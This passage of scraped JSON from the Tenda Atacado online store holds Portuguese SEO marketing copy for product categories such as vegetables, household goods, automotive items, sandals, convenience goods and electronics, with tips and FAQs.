couve, agrião e rúcula são exemplos de \u003cstrong\u003everduras\u003c/strong\u003e que muito presentes em nosso dia a dia. Geralmente, essas folhas comestíveis estão relacionadas a um estilo de vida saudável ou a dietas de baixa caloria — e não é à toa! Afinal, elas têm baixo teor calórico e de carboidratos.\u003c/p\u003e\r\n\u003cp\u003eRecomenda-se que sejam consumidas cruas, para não perder nenhuma de suas vitaminas e os demais nutrientes. Além disso, hoje, é muito comum o consumo das opções orgânicas.\u003c/p\u003e\r\n\u003ch2\u003ePor que devemos comer verduras?\u003c/h2\u003e\r\n\u003cp\u003eNo geral, as verduras são grandes fontes de nutrientes para o organismo, pois fornecem vitaminas, minerais e fibras  que são essenciais para o funcionamento regular, mas que nosso corpo não produz.\u003c/p\u003e\r\n\u003cp\u003eUma boa forma de sempre ter esse \u003ca href=\"https://www.tendaatacado.com.br/mercearia”\u003ealimento\u003c/a\u003e à disposição, se você não pode estar sempre comprando, é adquirir as opções a vácuo, pois elas permanecem preservadas por mais tempo.\u003c/p\u003e\r\n\u003cp\u003eEssas alternativas são ricas em vitaminas e minerais, como a vitamina A, que cuida da saúde dos olhos, e o ferro, que é ótimo para o sangue. E não para por aí: as verduras também têm fibras, que ajudam na digestão e te mantêm satisfeito por mais tempo.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, são baixas em calorias, o que é perfeito para quem está de olho na balança. E o melhor de tudo: são superversáteis! Dá para usar em saladas, \u003ca href=\"https://www.tendaatacado.com.br/sopas”\u003esopas\u003c/a\u003e, refogados... As possibilidades são infinitas.\u003c/p\u003e\r\n\u003cp\u003eEntre os principais benefícios de consumir verduras regularmente está o fortalecimento do sistema imunológico e a renovação das células do nosso sangue. Além disso, elas contêm antioxidantes que previnem o envelhecimento e equilibram o nosso pH.\u003c/p\u003e\r\n\u003ch2\u003eReceitas com verduras\u003c/h2\u003e\r\n\u003cp\u003eA primeira imagem que vem à mente quando pensamos em verduras é a de um prato de salada. Uma ótima notícia para quem não é muito fã de saladas é não comer apenas dessa forma. Existem inúmeras possibilidades que podemos comer e aproveitar todos os nutrientes.\u003c/p\u003e\r\n\u003cp\u003eCouve-flor e brócolis assados com alho, bolinho de espinafre, \u003cstrong\u003erepolho\u003c/strong\u003e assado, chips de couve, repolho recheado, entre outros, são exemplos de receitas deliciosas. No Tenda Atacado, você encontra a melhor variedade de produtos para inovar e aprimorar sua qualidade de vida.\u003c/p\u003e\r\n\u003ch2\u003eAlimentos orgânicos\u003c/h2\u003e\r\n\u003cp\u003eÉ cada vez mais comum a procura por frutas, legumes e \u003cstrong\u003everduras orgânicas\u003c/strong\u003e. Mas o que são esses alimentos? As opções não orgânicas são industrializadas? E quais são seus benefícios?\u003c/p\u003e\r\n\u003cp\u003eNa verdade, a diferença é que os produtos orgânicos não recebem agrotóxicos durante o cultivo e, consequentemente, não corremos risco de ingerir essas substâncias. E aqui no Tenda Atacado, você compra suas \u003cstrong\u003everduras on-line\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eOptar por elas significa que você está consumindo produtos mais frescos e saborosos, pois, muitas vezes, vêm direto de produtores locais. Além disso, ao escolher orgânicos, você apoia práticas agrícolas sustentáveis. É uma escolha tanto consciente quanto deliciosa \u003cstrong\u003ecomprar essas verduras\u003c/strong\u003e!\u003c/p\u003e\r\n\u003ch2\u003eComo armazenar suas verduras\u003c/h2\u003e\r\n\u003cp\u003ePara manter suas comidas mais frescas e saborosas, você precisará armazená-las bem. Primeiro, certifique-se de que todas estão bem-secas, pois a \u003ca href=\"https://www.tendaatacado.com.br/aguas”\u003eágua\u003c/a\u003e pode fazer com que estraguem mais rápido.\u003c/p\u003e\r\n\u003cp\u003eDepois, coloque em sacos ou recipientes ventilados, permitindo que o ar circule. Guarde a alface, a \u003cstrong\u003ecouve\u003c/strong\u003e e os outros produtos separadamente, para evitar que se misturem e influenciem no tempo de amadurecimento de cada uma.\u003c/p\u003e\r\n\u003ch2\u003eCompre as melhores verduras aqui!\u003c/h2\u003e\r\n\u003cp\u003eJá imaginou comprar os \u003ca href=\"https://www.tendaatacado.com.br/bazar”\u003eprodutos para sua casa\u003c/a\u003e pela Internet com a garantia de recebê-los com total qualidade? Pois é, no Tenda Atacado, você pode passar na loja apenas para retirar.\u003c/p\u003e\r\n\u003cp\u003eConheça agora mesmo o nosso catálogo on-line, faça as suas compras com praticidade e segurança, e retire os produtos quando e onde desejar! Explore os departamentos de bebidas, \u003ca href=\"https://www.tendaatacado.com.br/pet-shop”\u003eprodutos para pet\u003c/a\u003e, itens de higiene e muito mais!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkImageMenu":"/produtos-select","linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bazar.svg","id":2,"link":"bazar","name":"Bazar","countProducts":1105,"description":"Procurando Utilidades de Casa, Pneus, Eletroportáteis e produtos de Bazar pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bazarbazarcategoria-select-bazar.jpg","metaDescription":"No bazar de utilidades do Tenda Atacado, você encontra produtos variados para casa, cozinha e empresas com ótimos preços.","metaTitle":"Bazar de utilidades: itens para casa e cozinha | Tenda Atacado","metaAbstract":"No bazar de utilidades do Tenda Atacado, você encontra produtos variados para casa, cozinha e empresas com ótimos preços.","featured":false,"gearSeoHtml":"\u003ch2\u003eBazar de utilidades: produtos para casa, cozinha e muito mais\u003c/h2\u003e\r\n\r\n\u003cp\u003eProdutos variados para casa e cozinha, acessórios automotivos, eletroportáteis, eletrônicos, embalagens, caixas organizadoras, garrafas e muito mais, você encontra no nosso \u003cstrong\u003ebazar de utilidades\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eOs itens do bazar de utilidades são essenciais no dia a dia e estão sempre presentes em qualquer casa ou empresa, pois tornam a rotina mais prática, mesmo em situações inesperadas.\u003c/p\u003e\r\n\u003cp\u003eAlguns deles também são ótimos para ter em escritórios e estabelecimentos comerciais diversos. Ou mesmo para revender em seu minimercado ou mercearia. São muitos produtos, como utensílios de cozinha, eletrodomésticos, \u003cstrong\u003echinelos\u003c/strong\u003e e muito mais. Conheça alguns itens do bazar de utilidades!\u003c/p\u003e\r\n\u003ch2\u003eUtilidades domésticas que você precisa ter em casa\u003c/h2\u003e\r\n\u003cp\u003eO guardanapo é um exemplo de produto que não pode faltar em casa, seja na hora do lanche e de outras \u003ca href=”https://www.tendaatacado.com.br/bomboniere”\u003erefeições\u003c/a\u003e ou até mesmo para finalizar a limpeza de algumas superfícies de forma mais delicada.\u003c/p\u003e\r\n\u003cp\u003eE há a versão \u003ca href=”https://www.tendaatacado.com.br/limpeza”\u003epapel-toalha\u003c/a\u003e, que tem a mesma praticidade, mas a textura um pouco mais grossa e ainda mais absorvente. É perfeito para ambientes e ocasiões com muitas pessoas.\u003c/p\u003e\r\n\u003cp\u003eAmbos são versáteis, assim como a maioria dos produtos do bazar de utilidades. E funcionam também para tirar o excesso de óleo de frituras, para limpar bebidas derramadas e secar as mãos. Aproveite para conhecer outros produtos de cozinha no catálogo, como, \u003cstrong\u003eembalagens descartáveis\u003c/strong\u003e, copos e muito mais.\u003c/p\u003e\r\n\u003ch2\u003eProdutos para estabelecimentos comerciais do ramo alimentício\u003c/h2\u003e\r\n\u003cp\u003eJá quem trabalha com comida, sejam pratos prontos ou outros tipos de receitas doces ou \u003ca href=”https://www.tendaatacado.com.br/biscoitos-torradas-e-salgadinhos”\u003esalgadas\u003c/a\u003e, certamente irá precisar de embalagens descartáveis, como papel-filme, talheres plásticos e outros.\u003c/p\u003e\r\n\u003cp\u003eEm \u003ca href=”https://www.tendaatacado.com.br/empanados”\u003efestas e eventos\u003c/a\u003e, esses itens também são essenciais e servem ainda para armazenar comida no freezer ou mesmo na geladeira, mantendo tudo separado de forma prática e higiênica.\u003c/p\u003e\r\n\u003ch2\u003eEletrodomésticos que facilitam a sua vida\u003c/h2\u003e\r\n\u003cp\u003eOutros produtos do bazar de utilidades muito procurados são os eletrônicos e \u003cstrong\u003eeletroportáteis\u003c/strong\u003e, com os mais diversos usos, que vão da cozinha aos cuidados com a aparência.\u003c/p\u003e\r\n\u003cp\u003eA lista completa de \u003cstrong\u003eutensílios de cozinha\u003c/strong\u003e conta com processador de alimentos, chaleira elétrica, fritadeira sem óleo (air fryer), secador, escova, barbeador, churrasqueira, máquina de café, duchas, além de alguns produtos de conveniência, como lâmpadas, pilhas e baterias.\u003c/p\u003e\r\n\u003cp\u003eTodos esses produtos do bazar de utilidades, assim como os eletrônicos e eletroportáteis, garantem muita praticidade, facilitando o dia a dia mesmo durante os períodos de rotina mais intensa, seja na hora da limpeza ou no preparo das refeições.\u003c/p\u003e\r\n\u003ch2\u003eCompre com economia pelo site ou aplicativo do Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003ePara comprar \u003cstrong\u003eutensílios domésticos\u003c/strong\u003e em packs de atacado e mais baratos, o Tenda Atacado é a sua melhor escolha. Venha conferir todas as nossas ofertas!\u003c/p\u003e\r\n\u003cp\u003eAlém de uma grande variedade de produtos das melhores marcas do mercado no setor de bazar de utilidades, no Tenda Atacado, você tem a praticidade de comprar pelo site ou pelo \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003eaplicativo\u003c/a\u003e, sem sair de casa. Não perca!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eO que posso encontrar no bazar de utilidades do Tenda Atacado?\u003c/h3\u003e\r\n\u003cp\u003eVocê encontra uma ampla variedade de produtos para casa, cozinha e uso diário: utensílios de cozinha, domésticos, eletroportáteis, eletrônicos, acessórios automotivos, embalagens, caixas organizadoras, garrafas, entre outros itens essenciais.\u003c/p\u003e\r\n\u003ch3\u003eO bazar oferece descontos ou promoções especiais?\u003c/h3\u003e\r\n\u003cp\u003eSim. Os bazares de utilidades costumam oferecer descontos e promoções especiais em diversos períodos do ano, principalmente em campanhas sazonais ou de queima de estoque. As condições, os valores e a duração das ofertas podem variar conforme o estabelecimento.\u003c/p\u003e\r\n\u003ch3\u003ePosso trocar ou devolver produtos comprados no bazar?\u003c/h3\u003e\r\n\u003cp\u003eSim. O bazar tem políticas de troca e devolução. Geralmente, é possível solicitar a troca ou devolução em um prazo após o recebimento, desde que o produto esteja em perfeitas condições e com a embalagem original. É importante verificar as regras específicas de cada loja antes de realizar a compra.\u003c/p\u003e\r\n\u003ch3\u003eO site faz entregas em outras cidades ou estados?\u003c/h3\u003e\r\n\u003cp\u003eSim! O bazar entrega em diferentes cidades e estados, com o frete calculado automaticamente de acordo com o CEP informado no momento da compra. No entanto, é importante verificar a disponibilidade de entrega e os prazos específicos durante o checkout ou diretamente com o atendimento da loja.\u003c/p\u003e\r\n\u003ch3\u003eHá um valor mínimo para compra?\u003c/h3\u003e\r\n\u003cp\u003eNão. No bazar de utilidades da Tenda Atacado, não há um valor mínimo obrigatório para compra. Os clientes podem adquirir os produtos que desejarem, independentemente do total, conforme a disponibilidade em estoque.\u003c/p\u003e\r\n","children":[{"id":15,"link":"automotivos","name":"Automotivos","countProducts":62,"description":"Automotivos","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Saiba tudo sobre produtos automotivos e descubra quais produtos automotivos são ideais para manter seu carro sempre limpo e bem cuidado.","metaTitle":"Cuidados com o carro: produtos automotivos | Tenda Atacado","metaAbstract":"Saiba tudo sobre produtos automotivos e descubra quais produtos automotivos são ideais para manter seu carro sempre limpo e bem cuidado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/automotivossub_automotivos.png","gearSeoHtml":"\u003ch2\u003eProdutos automotivos para a manutenção do seu veículo\u003c/h2\u003e\r\n\u003cp\u003eCuidar bem do automóvel é fundamental. Afinal, as boas condições do veículo proporcionam maior segurança e tranquilidade ao dirigir. Para isso, é preciso contar com \u003cstrong\u003eprodutos automotivos\u003c/strong\u003e de qualidade.\u003c/p\u003e\r\n\r\n\u003cp\u003eO mais importante é conhecer um pouco mais sobre cada um dos produtos automotivos antes de escolher os ideais para o seu tipo de automóvel. Neste texto, você irá encontrar mais dicas e informações. Acompanhe!\u003c/p\u003e\r\n\u003ch2\u003eOs produtos automotivos que você precisa\u003c/h2\u003e\r\n\u003cp\u003eEntre os produtos mais comuns, estão os pneus e os \u003cstrong\u003eóleos de motor\u003c/strong\u003e. Há uma série de acessórios essenciais para o bom funcionamento do veículo, além de itens que ajudam a garantir a limpeza e o conforto do motorista e dos passageiros. Vamos saber mais sobre eles a seguir.\u003c/p\u003e\r\n\u003ch3\u003ePneus são essenciais para dirigir com segurança\u003c/h3\u003e\r\n\u003cp\u003eAo pensar nos itens fundamentais para que um veículo funcione bem, depois do motor, com certeza está o \u003cstrong\u003epneu para carro\u003c/strong\u003e. Afinal, é ele que garante a estabilidade e a aderência nos mais diversos tipos de estrada.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara que os pneus sejam eficientes, é necessário entender qual é o modelo certo para o seu automóvel e o mais indicado para o tipo de estrada. Assim, você não errará na escolha.\u003c/p\u003e\r\n\r\n\u003cp\u003eEles podem ser separados em 3 tipos: Off Road, On Road e Mistos. Os pneus Off Road são feitos para andar em estradas de terra ou mal pavimentadas. Os On Road são feitos para vias predominantemente asfaltadas, enquanto os Mistos são para revezar entre vias pavimentadas e de estradas de terra.\u003c/p\u003e\r\n\u003ch3\u003eVeículos precisam de um bom óleo para motor\u003c/h3\u003e\r\n\u003cp\u003eComo o motor é a peça mais importante de um veículo, os cuidados com ele devem ser prioridade. Fazer a troca regular do óleo para carro é uma das formas de mantê-lo funcionando.\u003c/p\u003e\r\n\r\n\u003cp\u003eA troca do óleo deve ser realizada a cada 10 mil ou 15 mil quilômetros percorridos. Mas se o veículo passa por muitas estradas ruins, trânsito intenso e altas temperaturas, a troca deve ocorrer na metade do tempo.\u003c/p\u003e\r\n\r\n\u003cp\u003eTambém é importante usar os produtos automotivos adequados. E é recomendável fazer a manutenção correta do motor com frequência, para evitar danos e outros riscos maiores.\u003c/p\u003e\r\n\u003ch3\u003eAcessórios automotivos também são importantes\u003c/h3\u003e\r\n\u003cp\u003ePor mais que os produtos voltados para o funcionamento e a segurança na direção sejam os principais quando se fala em itens automotivos, os \u003cstrong\u003eacessórios para carro\u003c/strong\u003e também fazem toda a diferença.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntre eles, estão os \u003cstrong\u003eprodutos para lavar carros\u003c/strong\u003e, que ajudam a deixar o automóvel sempre bem-cuidado, com um cheirinho agradável, proporcionando muito mais conforto para todos.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê pode comprar diversos produtos de \u003ca href=”https://www.tendaatacado.com.br/limpeza”\u003elimpeza\u003c/a\u003e automotiva, como limpadores para estofado, odorizadores com aromas diversos e muitos acessórios, como capa para volante, mini aspirador de pó, protetor de sol laminado e cabo de transferência de carga de bateria.\u003c/p\u003e\r\n\r\n\u003cp\u003eExistem produtos automotivos de polimento, para corrigir imperfeições e garantir o bom acabamento estético, como \u003cstrong\u003ecera automotiva\u003c/strong\u003e para aplicar no painel e na lataria, esponjas macias e até flanelas para não arranhar.\u003c/p\u003e\r\n\u003ch2\u003eDicas para cuidar bem do seu veículo\u003c/h2\u003e\r\n\u003cp\u003eAlém de contar com bons produtos para carro, é importante saber realizar os cuidados de forma correta. Para isso, a dica é começar retirando os tapetes, recolhendo as sujeiras e aspirando todo o interior.\u003c/p\u003e\r\n\r\n\u003cp\u003eNa parte externa, ao aplicar os produtos automotivos para eliminar gorduras e manchas, a dica é usar uma estopa para polimento específica ou panos de microfibra. Para os cuidados mais técnicos, vale procurar profissionais capacitados, que possam fazer tudo sem nenhum tipo de erro.\u003c/p\u003e\r\n\u003ch2\u003eA melhor variedade de produtos automotivos está no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eDe pneus a cabos de transferência, tudo o que você precisa para deixar o seu veículo funcionando perfeitamente está na seção de \u003ca href=”https://www.tendaatacado.com.br/bazar”\u003eBazar\u003c/a\u003e do Tenda Atacado. Aproveite as ofertas do nosso catálogo para fazer suas compras de produtos para sua casa agora mesmo!\u003c/p\u003e\r\n\r\n\u003cp\u003eNo \u003ca href=”https://www.tendaatacado.com.br/”\u003eTenda Atacado\u003c/a\u003e, você tem a praticidade de comprar sem sair de casa, fazer tudo pela Internet e ainda escolher a data, o local e o horário para a retirada dos produtos. Veja também nossos departamentos de alimentos, bebidas, produtos de higiene e muito mais.\u003c/p\u003e\r\n\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003e1. Com que frequência o óleo do carro deve ser trocado?\u003c/h3\u003e\r\n\u003cp\u003eA troca de óleo deve ser feita, em média, a cada 5.000 a 10.000 km, dependendo do tipo de óleo e das recomendações do fabricante. Sempre verifique o manual do veículo e mantenha o filtro de óleo em dia.\u003c/p\u003e\r\n\u003ch3\u003e2. Quando trocar os pneus do carro?\u003c/h3\u003e\r\n\u003cp\u003eOs pneus devem ser trocados quando a profundidade dos sulcos atingir 1,6 mm ou se houver desgaste irregular. Em geral, a substituição ocorre entre 40.000 e 60.000 km, mas isso depende das condições de uso e manutenção.\u003c/p\u003e\r\n\u003ch3\u003e3. Como lavar o carro corretamente?\u003c/h3\u003e\r\n\u003cp\u003eUse produtos automotivos específicos, como \u003ca href=”https://www.tendaatacado.com.br/shampoos”\u003eshampoo\u003c/a\u003e neutro e cera protetora. Evite detergentes comuns, que removem a proteção da pintura, lave sempre na sombra e seque com pano de microfibra para evitar manchas.\u003c/p\u003e\r\n\u003ch3\u003e4. Quais produtos automotivos são indispensáveis para ter em casa?\u003c/h3\u003e\r\n\u003cp\u003eÉ essencial ter limpa-vidros, silicone para painel, shampoo automotivo, cera protetora, flanela de microfibra e um limpador de pneus. Esses itens ajudam a manter o carro limpo e conservado por mais tempo.\u003c/p\u003e\r\n\u003ch3\u003e5. O que é importante verificar antes de uma viagem?\u003c/h3\u003e\r\n\u003cp\u003eConfira o nível do óleo, da água do radiador e do reservatório do limpador, a calibragem e o estado dos pneus, além do funcionamento das luzes e dos freios. Uma checagem simples evita imprevistos na estrada.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":1614,"link":"chinelos","name":"Chinelos","countProducts":187,"description":"","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os melhores modelos de chinelos estão no Tenda Atacado. Escolha seus chinelos pelo WhatsApp ou baixe o App para ganhar descontos especiais. ","metaTitle":"Chinelos: diversos modelos e tamanhos | Tenda Atacado","metaAbstract":"Os melhores modelos de chinelos estão no Tenda Atacado. Escolha seus chinelos pelo WhatsApp ou baixe o App para ganhar descontos especiais. ","featured":false,"gearSeoHtml":"\u003ch3\u003eCores clássicas\u003c/h3\u003e\r\n\u003cp\u003eOs modelos clássicos, como o chinelo preto e branco, são ideais para qualquer ocasião, trazendo elegância incomparável. O preto transmite um ar de sofisticação e versatilidade, enquanto o branco traz uma sensação mais clean para seus \u003ca href=”https://www.tendaatacado.com.br/desodorante-para-os-pes”\u003epés\u003c/a\u003e.\u003c/p\u003e \r\n\u003ch2\u003eMelhores marcas para você aproveitar\u003c/h2\u003e \r\n\u003cp\u003eHá muitas marcas disponíveis, das mais clássicas e populares às mais sofisticadas. O \u003cstrong\u003echinelo Havaianas\u003c/strong\u003e, por exemplo, é o mais conhecido dos consumidores, pois é durável e versátil.\u003c/p\u003e \r\n\r\n\u003cp\u003eAlém disso, a linha \u003cstrong\u003eHavaianas\u003c/strong\u003e está disponível em várias cores e estampas, que vão desde as simples até as mais vibrantes. Outra alternativa são os modelos  Ipanema, que trazem opções fashions e elegantes. \r\n\r\n\u003cp\u003eOs chinelos contam com detalhes e designs diferenciados, dando um toque especial aos modelos simples. Sem falar na grande variedade de cores para combinar com sua personalidade.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá a Rider tem um estilo mais esportivo e despojado, ideal para quem procura praticidade e resistência em um \u003cstrong\u003echinelo masculino\u003c/strong\u003e. Com versões robustas e ideais para atividades ao ar livre, combina conforto e estilo de forma única.\u003c/p\u003e\r\n\u003ch2\u003eDeixe seus pés confortáveis e estilosos no Tenda Atacado\u003c/h2\u003e \r\n\u003cp\u003eO Tenda Atacado é o lugar ideal para as suas compras. No setor de \u003ca href=”https://www.tendaatacado.com.br/bazar”\u003eBazar\u003c/a\u003eBazar, você encontra chinelos de diferentes modelos e marcas. Escolha os seus preferidos e aproveite os melhores preços e condições especiais.\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e \r\n\u003ch3\u003eComo limpar meus chinelos corretamente sem danificá-los?\u003c/h3\u003e\r\n\u003cp\u003ePara fazer a \u003ca href=”https://www.tendaatacado.com.br/limpeza”\u003elimpeza\u003c/a\u003e, esfregue-os delicadamente com água e sabão neutro. Depois, enxágue-os bem e deixe-os secar à sombra. Além disso, não lave em máquina de lavar, para não danificar o material.\u003c/p\u003e \r\n\u003ch3\u003eExiste diferença entre chinelo masculino, feminino e unissex?\u003c/h3\u003e\r\n\u003cp\u003eAs principais diferenças estão na numeração e no design. O chinelo feminino normalmente é mais delicado, leve e tem numeração menor, enquanto o masculino é mais robusto e maior. Por outro lado, o chinelo unissex equilibra essas características, sendo ideais para homens e mulheres.\u003c/p\u003e \r\n\u003ch3\u003eQuais materiais são usados na fabricação dos chinelos?\u003c/h3\u003e\r\n\u003cp\u003eO material de fabricação depende do modelo e da marca do chinelo, mas em geral, são feitos em EVA, borrachas sintéticas ou naturais. Algumas versões contam com algodão orgânico ou reciclado nas confecções.\u003c/p\u003e\r\n\u003ch3\u003eOs chinelos podem ser usados em ambientes externos e internos?\u003c/h3\u003e\r\n\u003cp\u003eSim. Atualmente o mercado oferece modelos para estilos e ambientes variados. Portanto, é possível usar versões para passear e ir à praia ou simplesmente para ficar em casa.\u003c/p\u003e\r\n\u003ch3\u003eQual é a diferença entre chinelo de dedo e chinelo slide?\u003c/h3\u003e\r\n\u003cp\u003eO chinelo de dedo possui uma tira em formato de “Y”, que se encaixa entre os dedos, sendo muito usado em situações casuais. Enquanto o slide é um modelo urbano com uma tira larga, que comporta todos os dedos.\u003c/p\u003e \r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":17,"link":"conveniencia","name":"Conveniência","countProducts":57,"description":"Conveniência","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os produtos de conveniência deixam o dia a dia mais prático. Baixe o app do Tenda Atacado e compre produtos de conveniência com preços especiais.","metaTitle":"Conveniência: itens indispensáveis","metaAbstract":"Os produtos de conveniência deixam o dia a dia mais prático. Baixe o app do Tenda Atacado e compre produtos de conveniência com preços especiais.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/convenienciasub_conveniencia.png","gearSeoHtml":"\u003ch2\u003eConveniência: produtos que facilitam o seu dia a dia\u003c/h2\u003e\r\n\u003cp\u003ePilhas, baterias, lâmpadas, carvão, fósforos, velas, isqueiros, limpadores e uma série de outros produtos de \u003cstrong\u003econveniência\u003c/strong\u003e são fundamentais no dia a dia em casas, empresas e estabelecimentos comerciais.\u003c/p\u003e\r\n\u003cp\u003eSeja para colocar um item eletrônico para funcionar, para clarear os ambientes, no churrasco entre amigos ou outros momentos, esse tipo de produto não pode faltar, não é mesmo?\u003c/p\u003e\r\n\u003cp\u003eAssim, você garante que tudo vá funcionar bem durante a sua festa, evento ou reunião de família sem ter nenhum imprevisto, pois tem todos os \u003cstrong\u003eprodutos de conveniência\u003c/strong\u003e que vai precisar.\u003c/p\u003e\r\n\u003cp\u003eE para encontrar tudo e facilitar a sua rotina com qualidade e preço baixo, o Tenda Atacado é o lugar certo. Continue a leitura do texto e saiba mais sobre os itens de conveniência!\u003c/p\u003e\r\n\u003ch2\u003eChurrasco fica ainda melhor com itens de qualidade\u003c/h2\u003e\r\n\u003cp\u003eOs \u003ca href=\"https://www.tendaatacado.com.br/fosforos-carvao-e-lenha”\u003efósforos, o carvão e a lenha\u003c/a\u003e de qualidade vão fazer com que o preparo daquele churrascão especial fique ainda mais prático. Sem esses produtos, as chances de tudo dar errado acabam sendo mais altas.\u003c/p\u003e\r\n\u003cp\u003eSe não quiser usar fósforos, você pode optar pelos isqueiros e acendedores em gel de \u003cstrong\u003ecarvão\u003c/strong\u003e, que facilitam bastante e deixam muito mais seguro o momento de acender a sua churrasqueira.\u003c/p\u003e\r\n\u003cp\u003eE uma boa dica para que o seu churrasco fique ainda melhor, além da escolha do carvão de qualidade, é acender a churrasqueira enquanto prepara a carne, para que elas seja posteriormente colocada sobre as brasas.\u003c/p\u003e\r\n\u003cp\u003eIsso vai ajudar a deixá-la mais suculenta e saborosa. Caso contrário, se forem colocadas na grelha com as labaredas ainda acesas, podem ficar torradas por fora —  e ninguém gosta disso.\u003c/p\u003e\r\n\u003ch2\u003ePilhas e Baterias não podem faltar no dia a dia\u003c/h2\u003e\r\n\u003cp\u003eDiversos aparelhos eletrônicos que fazem parte da nossa rotina, como os controles remotos, os brinquedos infantis e outros, precisam de \u003ca href=\"https://www.tendaatacado.com.br/pilhas-e-baterias”\u003epilhas e baterias\u003c/a\u003e para funcionar corretamente.\u003c/p\u003e\r\n\u003cp\u003eOs tamanhos de \u003cstrong\u003epilhas\u003c/strong\u003e mais comuns são AAA (3A) e AA (2A), mas você encontra também as pilhas C e D, que são maiores do que as anteriores. Tudo vai depender de cada aparelho. Verifique sempre nas instruções, para não errar na hora da compra.\u003c/p\u003e\r\n\u003cp\u003eJá as baterias descartáveis são itens de conveniência muito utilizados em instrumentos musicais e lanternas grandes. Elas têm carga mais alta do que as pilhas comuns, com 9 volts, garantindo mais potência no funcionamento.\u003c/p\u003e\r\n\u003cp\u003eQuando não estiverem mais funcionando, é importante saber fazer o descarte correto das pilhas e baterias, separando-as do restante do lixo em uma embalagem seca e sem contato direto com a luz do sol.\u003c/p\u003e\r\n\u003ch2\u003eLâmpadas e velas têm bastante utilidade\u003c/h2\u003e\r\n\u003cp\u003eSeja para sua casa ou estabelecimento comercial, uma boa iluminação é fundamental, não é mesmo? Para isso, há \u003ca href=\"https://www.tendaatacado.com.br/lampadas”\u003elâmpadas\u003c/a\u003e incandescentes, fluorescentes e led, com diferentes voltagens e potências.\u003c/p\u003e\r\n\u003cp\u003eA led é um tipo mais caro, mas que consome menos energia. Já a incandescente custa menos, mas tem duração menor. E as fluorescentes são um meio-termo. O ideal é pensar sempre no custo-benefício.\u003c/p\u003e\r\n\u003cp\u003eVocê pode ter também alguns tipos de \u003ca href=\"https://www.tendaatacado.com.br/velas”\u003evelas\u003c/a\u003e, que são perfeitas para decorar e iluminar os mais variados ambientes, até mesmo nos momentos em que falta energia elétrica e a lanterna não funciona.\u003c/p\u003e\r\n\u003cp\u003eE há também as \u003cstrong\u003evelas de aniversário\u003c/strong\u003e, para serem colocadas sobre o bolo na hora de cantar os parabéns. Temos diferentes tamanhos e modelos disponíveis em nosso estoque para você aproveitar!\u003c/p\u003e\r\n\u003ch2\u003eProdutos de conveniência com preço baixo é no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eTodos os produtos de conveniência que você precisa ou pode precisar no seu dia a dia estão no Tenda Atacado! Conheça agora mesmo nosso catálogo on-line e aproveite as ofertas para comprar diretamente pela Internet!\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você não precisa ir até uma loja física. Pode escolher o que precisa no nosso setor de \u003ca href=\"https://www.tendaatacado.com.br/bazar”\u003eBazar\u003c/a\u003e e outros, com a vantagem poder retirar os produtos ou receber em casa. Aproveite!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":18,"link":"eletronicos-e-eletroportateis","name":"Eletrônicos e Eletroportáteis","countProducts":52,"description":"Eletrônicos e Eletroportáteis","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os eletrônicos trazem praticidade para a rotina. Confira os modelos de eletrônicos do Tenda Atacado e busque seu pedido em loja. Saiba mais!","metaTitle":"Eletrônicos: praticidade para a rotina | Tenda Atacado","metaAbstract":"Os eletrônicos trazem praticidade para a rotina. Confira os modelos de eletrônicos do Tenda Atacado e busque seu pedido em loja. Saiba mais!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/eletronicos-e-eletroportateissub_eletronicos.png","gearSeoHtml":"\u003ch2\u003eEletrônicos: confira no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eEstamos cada vez mais cercados por \u003cstrong\u003eeletrônicos\u003c/strong\u003e em nosso dia a dia. Mas isso não é ruim, afinal, eles surgiram para facilitar e agilizar as tarefas diárias, como cozinhar, fazer aquele cafezinho, passar roupa e limpar a casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra a melhor variedade de eletrônicos e eletroportáteis. São diversas panelas de pressão, de arroz, máquinas de café, chuveiros, ventiladores e churrasqueiras.\u003c/p\u003e\r\n\u003ch2\u003eEletrônicos para cozinhar com praticidade\u003c/h2\u003e\r\n\u003cp\u003eQue tal contar com um espremedor prático e moderno para preparar bebidas? Ele otimiza o tempo de preparo, o que é ótimo se você quer servir vários copos. Aqui, você encontra esses eletrônicos para 